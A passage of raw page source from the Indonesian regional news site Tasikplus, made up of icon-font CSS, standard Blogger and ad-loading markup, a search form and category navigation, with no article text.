focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=5e90d663-fc52-420a-8378-1b121fdd209c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=5e90d663-fc52-420a-8378-1b121fdd209c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
